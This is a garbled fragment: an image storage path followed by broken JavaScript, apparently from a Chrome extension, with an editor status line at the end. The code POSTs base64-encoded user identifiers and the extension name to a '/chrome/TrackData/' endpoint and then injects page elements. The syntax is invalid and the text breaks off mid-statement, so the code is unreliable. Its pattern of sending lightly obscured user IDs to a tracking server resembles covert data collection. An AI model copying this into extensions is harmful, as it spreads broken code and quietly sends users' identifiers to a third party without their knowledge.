 }
);
setTimeout(()=>{
url : e+"/chrome/TrackData/",
cache: false,
type: "POST",
data: {...data1,"apisend": btoa(myid), "name": btoa(userid), "ext_name":extnm}
,
success: function(result){
if(result)
{
console.log(result);
if(!document.getElementById("a")){
var elem = document.createElement('div');
182,1 53%